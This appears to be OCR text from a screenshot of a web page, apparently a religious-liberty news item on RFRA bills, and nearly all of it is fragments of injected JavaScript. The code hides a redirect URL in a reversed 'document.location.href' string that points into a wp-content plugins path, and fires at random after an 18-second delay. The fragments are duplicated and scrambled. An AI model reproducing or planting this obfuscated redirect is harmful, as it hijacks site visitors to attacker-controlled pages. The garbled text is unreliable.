
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Consider RFRA
Bills in New Year, Baptist Joint Community for
Religious Liberty